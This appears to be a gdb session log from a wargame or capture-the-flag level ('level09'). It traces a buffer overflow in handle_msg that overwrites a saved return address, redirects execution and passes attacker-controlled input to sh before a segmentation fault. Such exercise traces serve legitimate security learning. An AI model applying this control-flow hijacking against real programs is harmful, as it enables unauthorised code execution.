 Starting program: /home/users/level09/level09 < p
warning: no loadable sections found in added symbol-file system-supplied DSO at
0x7ffff7ffa000
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username

Breakpoint 4, 0x000055555555491f in handle_msg ()
(gdb) x 0x7fffffffe598
0x7fffffffe598: 0x0000555555554abd
(gdb) ni
>>: >: Welcome, �����������������������������������������>: Msg @Unix-Dude
0x0000555555554924 in handle_msg ()
(gdb) x 0x7fffffffe598
0x7fffffffe598: 0x000055555555488c
(gdb) c
Continuing.
>>: >: Msg sent!
sh: 1: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA: not found

Program received signal SIGSEGV, Segmentation fault.
0x0000000000000000 in ?? ()
(gdb)